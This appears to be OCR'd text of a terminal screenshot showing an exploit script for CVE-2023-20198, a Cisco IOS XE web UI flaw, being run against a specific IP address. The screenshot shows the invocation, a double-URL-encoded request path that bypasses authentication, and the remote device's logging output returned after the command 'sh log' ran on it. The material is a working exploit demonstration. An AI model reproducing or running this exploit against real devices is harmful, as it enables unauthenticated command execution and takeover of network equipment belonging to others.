 ⌥⌘1 ...2023-20198 (-zsh) ⌘1 ...022-29464 (-zsh) ⌘2 ...t@fgreger: ~ (ssh) ⌘3 +
(base) ➜ CVE-2023-20198 (main) ✗ ./exploit.py -t 196.31.139.153 -e 'sh log'
Selected Target:        196.31.139.153
Running in Exec Mode
Executing Command:      sh log
Sending exploit to target URL:  http://196.31.139.153/%2577eb%2575i_%2577sma_Htt
p
Syslog logging: enabled (0 messages dropped, 2 messages rate-limited, 0 flushes,
 0 overruns, xml disabled, filtering disabled)
No Active Message Discriminator.
No Inactive Message Discriminator.
    Console logging: level debugging, 335 messages logged, xml disabled,
                     filtering disabled
    Monitor logging: level debugging, 0 messages logged, xml disabled,
                     filtering disabled
    Buffer logging:  level debugging, 335 messages logged, xml disabled,
                    filtering disabled
    Exception Logging: size (4096 bytes)
    Count and timestamp logging messages: disabled
    Persistent logging: disabled
No active filter modules.
    Trap logging: level informational, 339 message lines logged
        Logging Source-Interface:       VRF Name:
Log Buffer (16384 bytes):